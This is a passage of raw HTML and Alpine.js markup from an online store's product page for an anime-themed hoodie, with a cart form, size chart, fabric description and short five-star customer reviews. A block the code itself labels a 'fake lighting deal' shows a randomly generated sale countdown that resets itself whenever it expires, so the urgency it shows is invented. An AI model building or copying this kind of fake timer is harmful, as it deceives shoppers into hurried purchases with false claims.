                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bluelockofficial.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Solid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Front pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Responsible Apparel Practices Standards</li>
<li>Note: If you like your hoodies baggy go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BLOKSKU-85586</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bluelockofficial.store/collections/blue-lock-sweatshirts">Blue Lock Sweatshirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Harper <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 10, 2025</div>
                        <p class="mt-2 text-sm">Wasn&#039;t expecting much, but the product turned out great. Highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Olivia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 10, 2025</div>
                        <p class="mt-2 text-sm">First-rate quality, absolutely recommended, and excellent help.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Naomi   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 7, 2025</div>
                        <p class="mt-2 text-sm">The item looks fantastic and feels durable. It’s exactly what I was looking for and fits my needs perfectly.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
